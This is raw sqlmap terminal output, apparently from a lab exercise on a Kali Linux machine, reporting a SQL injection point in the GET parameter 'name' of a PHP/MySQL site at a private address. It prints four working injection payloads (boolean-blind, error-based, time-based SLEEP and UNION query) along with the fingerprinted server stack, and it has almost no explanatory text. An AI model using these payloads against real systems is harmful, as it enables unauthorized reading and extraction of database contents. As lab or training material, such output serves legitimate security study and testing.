 sqlmap identified the following injection point(s) with a total of 3988 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: name=vince' RLIKE (SELECT (CASE WHEN (9908=9908) THEN 0×76696e6365 ELSE 0×28 END))-- eTCB&submit=submit

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=vince' AND GTID_SUBSET(CONCAT(0×71706a7071,(SELECT (ELT(8348=8348,1))),0×71626b6b71),8348)-- XkIv&submit=submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=vince' AND (SELECT 6549 FROM (SELECT(SLEEP(5)))DmZr)-- sNDi&submit=submit

    Type: UNION query
    Title: MySQL UNION query (random number) - 2 columns
    Payload: name=vince' UNION ALL SELECT 7833,CONCAT(0×71706a7071,0×45757241626d48754472736d72536e4576436d77795652624274445965764b6f7176586b6e617573,0×71626b6b71)#&submit=submit
---
[21:30:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL ≥ 5.6
[21:30:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.19.162'

[*] ending @ 21:30:34 /2022-11-14/

┌──(kali㉿kali)-[~]
└─$
Devices
File System
Network
Network